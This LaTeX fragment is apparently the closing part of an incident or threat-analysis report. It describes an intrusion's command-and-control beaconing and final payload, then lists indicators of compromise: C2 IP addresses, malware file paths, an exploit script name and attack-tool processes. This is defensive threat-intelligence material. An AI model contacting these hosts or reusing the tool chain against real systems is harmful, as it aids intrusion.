    \item \textbf{Command \& Control:} \texttt{Agent.exe} beaconing to C2 server (\texttt{124.223.85.207:8443}) over HTTPS. 
    \item \textbf{Payload Execution:} Final-stage payload ywm.exe execution from Windows directory. 
\end{itemize}

\item \textbf{IOCs:}
\begin{itemize}[leftmargin=*]
\item \textbf{IPs:} \texttt{111.229.170.12}, \texttt{124.223.85.207}, \texttt{121.36.30.176}
\item \textbf{Files:} \texttt{C:/Windows/ywm.exe}, \texttt{C:/Users/Public/} \texttt{agent.exe}, \texttt{PhpStudyExp2.py}
\item \textbf{Processes:} \texttt{WinBrute.exe}, \texttt{PAExec.exe}, \texttt{nbtscan.exe }
\end{itemize}

\end{itemize}
\end{tcolorbox}

\end{document}